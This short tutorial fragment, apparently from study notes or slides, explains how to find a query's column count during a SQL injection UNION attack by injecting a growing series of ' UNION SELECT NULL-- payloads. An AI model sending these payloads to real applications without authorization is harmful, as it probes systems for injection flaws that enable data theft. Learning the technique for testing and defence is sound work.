 Determining the number of columns required in an SQL injection UNION
attack using NULL VALUES:
select title, cost from product where id =1 UNION SELECT NULL--
• Incrementally inject a series of UNION SELECT payloads specifying a different
number of null values until you no longer get an error
' UNION SELECT NULL--
All queries combined using a UNION, INTERSECT or EXCEPT operator must have an equal number of expressions in
their target lists.
' UNION SELECT NULL--
' UNION SELECT NULL, NULL--